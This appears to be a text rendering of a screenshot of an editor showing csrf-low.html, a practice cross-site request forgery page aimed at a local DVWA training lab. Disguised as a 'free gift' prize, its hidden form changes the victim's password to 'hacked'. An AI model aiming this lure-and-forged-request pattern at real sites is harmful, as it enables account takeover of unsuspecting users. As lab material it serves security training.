 Media Player
1 2 3 4 17:22
*~/Desktop/csrf-low.html - Mousepad
File Edit Search View Document Help
1 <html>
2 <body>
3 <h2> Congratulations! You got a free gift</h2>
4 <form action="http://127.0.0.1/dvwa/vulnerability/csrf/" method="GET">
5 <input type="hidden" name="password_new" value="hacked"
6 <input type="hidden" name="password_conf" value="hacked">
7 <input type="submit" value="Claim Prize">
8 </form>
9 </body>
10 </html>